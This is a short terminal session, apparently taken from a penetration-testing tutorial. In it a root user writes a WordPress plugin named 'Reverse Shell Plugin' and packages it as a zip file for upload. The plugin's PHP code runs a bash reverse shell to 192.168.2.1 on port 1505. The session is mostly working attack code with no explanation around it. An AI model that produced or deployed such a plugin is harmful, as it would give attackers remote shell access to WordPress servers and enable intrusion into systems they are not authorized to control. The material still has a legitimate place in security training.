 ┌─[root@Dasagreeva]─[~/Desktop/wpplugin]
└──╼ #touch rshell.php
┌─[root@Dasagreeva]─[~/Desktop/wpplugin]
└──╼ #vim rshell.php
┌─[root@Dasagreeva]─[~/Desktop/wpplugin]
└──╼ #cat rshell.php
<?php

/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Dasagreeva
* Author URI: http://www.armourinfosec.com
*/

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.2.1/1505 0>&1'");
?>
┌─[root@Dasagreeva]─[~/Desktop/wpplugin]
└──╼ #zip rshellplugin.zip rshell.php
  adding: rshell.php (deflated 28%)
┌─[root@Dasagreeva]─[~/Desktop/wpplugin]
└──╼ #ll
total 16K
drwxr-xr-x 2 root root 4.0K Mar 31 12:48 ./
drwxr-xr-x 3 root root 4.0K Mar 31 12:45 ../
-rw-r--r-- 1 root root  249 Mar 31 12:48 rshell.php
-rw-r--r-- 1 root root  350 Mar 31 12:48 rshellplugin.zip